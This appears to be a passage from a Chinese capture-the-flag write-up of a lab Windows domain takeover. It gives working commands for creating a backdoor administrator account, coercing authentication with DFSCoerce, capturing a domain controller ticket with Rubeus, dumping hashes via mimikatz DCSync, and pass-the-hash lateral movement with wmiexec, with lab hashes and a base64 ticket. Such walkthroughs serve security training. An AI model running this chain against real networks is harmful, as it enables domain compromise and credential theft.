
1 type C :\Users\Administrator\flag\flag02.txt
利用这个system权限创一个administrators账号,后面再远程连接上去
1 2 net user hey qwer1234! /add

远程连接上后,上传SharpHound.exe收集信息
发现不行,可能因为该用户不是域用户,所以报错

换脚本跑,并指定用户和哈希($MACHINE.ACC)
这里的hash来自$MACHINE.ACC,用户名win19可以通过net user得到
$MACHINE.ACC 是 Windows 系统中的一个文件,通常位于系统的 C:\Windows\System32\config 目录下。这个文件包含了计算机帐户(Machine Account)的信息,其中保存了计算机在域中的密码哈希等信息。
1 proxychains4 bloodhound-python -u win19$ --hashes "aad3b435b51404eeaad3b435b51404ee:b872e999f88fcf8fd6c9000e93f52a52" -d xiaorang.lab -dc dc01.xiaorang.lab -c all --dns-tcp -ns 172.22.4.7 --auth-method ntlm --zip

导入bloodhound,查询到非约束委派系统的最短路径(Shortest Paths to Unconstrained Delegation Systems)
DFSCoerce强制域认证+非约束性委派 发现 WIN19 + DC01都是非约束委派,奇安信攻防社区-红队域渗透NTLM Relay:强制认证方式总结
Kerberos-非约束性委派攻击-CSDN博客

用DFSCoerce拿域控
但是还没搞懂怎么看出来要用DFSCoerce打的

先登上之前创建的用户hey,然后管理员权限运行Rubeus
1 Rubeus.exe monitor /interval:1 /nowrap /targetuser:DC01$
使用DFSCoerce强制触发回连到win19并且获取到DC01的TGT
工具地址Wh04m1001/DFSCoerce
1 proxychains4 python dfscoerce.py -u win19$ -hashes "aad3b435b51404eeaad3b435b51404ee:b872e999f88fcf8fd6c9000e93f52a52" -d xiaorang.lab win19 172.22.4.7
base64解密之后直接保存为DC01.kirbi,再传进win
1 echo 'doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD63RwpPyGdYm/FB2G5UhlP2PsvdD1gQXjNyW8f5VJQWi0IjtrdNksTMps+epfJaF+OiAor+2 xzbjnU2h5u6TCdMABmgJPaarIl8uwn2Ty4Wu08VyVLDsrEHtNrCWpEi6e6zDhqrz5GEzjBdjGr93FFXpA1QzbWJYsGOE3q+VRQPXWM3kiVvTf8AClLvAoh4Wom7gjf+QVdwvXbmtFAkAAIvcpsgrdzrA9FaAbfYsxVgpjfdgrvTcH6mKqTA4Q72ceW1q/BiWgpAGq1xt6ULBKgDVdIz6L8lvsoiqrEON7rI2zWuEey4bmz2B/PHOs9EEdiTrgWpxYspCnxk0prqp+FUzNOg2C6aGKsxSLTxHPkRSrWuvCBKRrwyvRSH1HERzUlKas76aC8KWN/EpFJQ2MiZDRyQYihw0eAXUwUqWYxQ5PvcUd5ll1aGjhDnHmR+4 dOD0Ldh2qTcRfApa7HNPBZxHMz8X4kvYfbBE/fUNADFbTMX30IUshQK3lv9R7r/klzR2ck2fNxLc6rBINqx0sSwmSN6KyYnz3yCuD5e4qes75VVuLjBbRLLc7TB3y9M/3 POqbQs8sgeAagMLbwaipc9/w5ysqY6K0tq06+6 wSjZO8a3N24DfCYQxvojB5AhNXGQbj6NfI0pghPkiZVdl+5 dC1/FRA5D0J+IQpsjRFGs9C4SoY+boX1JZGJmwiMXIFjW2sNXApouO2CznSEQkg4BxfPLWdBG9pRdYwUl3hyfVkhsQxNIEGLn3sf16mrX7wB0JT3LqI1sBXd7OnTUYh/OQiS09qg7wDhhgb8gaipYMIDNIaopMfllMvz1rAimUkMZVidUrMMRCy3gLebOGTdG+WYVBcDemAYPDGYZZNrw0oPrbQo33tpQI8NGcmBEj6QtfpLEfmF3dPYrvoBmXj9HKVBxVsJ4pHva7GnUZEtxJddNQxAA4fYN8lk0GfcfCELNDJOLeZT/zDanz3n3/7 c4fmPzsYZ9T+W3YVXgVkCcGpxkdyx1O+Q1iZatBn9WWCnP6GxVphQT5lm7TdKcBeUsG8PSTGBtM75HJ0HHxHdTtsWHO0lSrjDGJ8dEfmoIVWtlHQzwAfDCtiO5Y+GaALG6en2BuZuPz6uDNhXgBmd3N1M63EouW9GdrKa0XPjDu4NhdPxx2WeLF81wQ9mQbCu0Fx+ViVwgfcGcX6SS8/mIvs8yFI3pwfIRdEgusYQG5Ir2zzhF+RddGTdom8i96HsF+lDmOqCBj0SYCY77duYNRQ8IAdxADgF10aT7AlXF00yNH7+uhtlRQr3+v9PgYKb3T9aB3j6HJ2pxhTgXvk8an5Q1opVgWDFymqO7bhBEFt6acI9HrbN0uBMw3iIB3iO09WtuxVmqNkRdEm5M+atwMEprvkIycDr7h4KWjT8UO0tRNru+MYYM4yWM3EEkUukoWI1CobQAk5d4NB2mK8mjgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCCA/QkA5plS1zv7CflvhLizp0j6Wyja/UpFRZfHmLiLF6EOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDI0MDIwNTA1MTAyMlqmERgPMjAyNDAyMDUxNTEwMjJapxEYDzIwMjQwMjEyMDUxMDIyWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg==' | base64 -d > DC01.kirbi
然后就是用mimikatz的DCSync功能获得域控哈希
1 mimikatz.exe "kerberos::purge" " kerberos::ptt DC01.kirbi" "lsadump::dcsync /domain:xiaorang.lab /user:administrator" " exit"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 30000000 ( USER_OBJECT ) 00000200 ( NORMAL_ACCOUNT ) 01 1fd4772b6f3fea5f0a5a234dde150efb 02 70b5ab2d5931d45749e4f10b80a70466 03 0d71e6115a7e5850b3e4c777aba623df 04 1fd4772b6f3fea5f0a5a234dde150efb 05 354a5ce3ca3629c6ca77a73b462c0a7f 06 a692fc773761b7edf3a3cad332053a85 07 3b3bf4f20b86e7f890d2a6f748684c86 08 511be1f8053c22c147fe774e84f6cfa0 09 5cd37846466bba0ab01d0a4fb8fd421a 10 5c90774e68ba65b15563d817ea03be1d 11 1aa618d4990ce0b031f56c35b00ef135 12 511be1f8053c22c147fe774e84f6cfa0 13 385ea61fafea315b384cff461b9e114c 14 ee5a115e84919b46e718c6c4294dba78 15 729b4c3a8edab7f12e037ec161293f44 16 e3ff26cc0629c51fc68f18ce47173f45 17 bd6d0bafad3f99c28a9a18d9e5351763 18 359507105fa376c918a80f7fb982446a 19 20ad44fe17377c5f3815358c33ca7c34 20 330fb8b3848b024ba40a8cef987d6795 21 ec544c990f343fe338a4667f3791e5ab 22 d528c47b4f30acdeb5bf49f49fed7d64 23 41bb0903f6c2129f27bfa06e6d9b186b 24 b5c4fc8c656c14829c0da25e0852582a 25 8bba781aff9bb5e7939f73c216d0e750 26 d3bb8972f7c7ffbc5b22392125c4e21f 27 dd97e0d53b5d1ae346029810cf74d0b8 28 0c084ded5672573ee7c4127ab474f930 29 c922d791de366eedeb97c1bd0798d6ff

拿到了域控哈希,最后横向去剩下的两台机子拿flag就行了
1 proxychains4 python3 wmiexec.py -hashes :4889 f6553239 ace1 f7 c 47 fa2 c 619 c 252 xiaorang.lab/Administrator@172 .22.4 .19 -codec gbk
1 2 proxychains4 python3 wmiexec.py -hashes :4889 f6553239 ace1 f7 c 47 fa2 c 619 c 252 Administrator@172 .22.4 .7
打了四个小时。。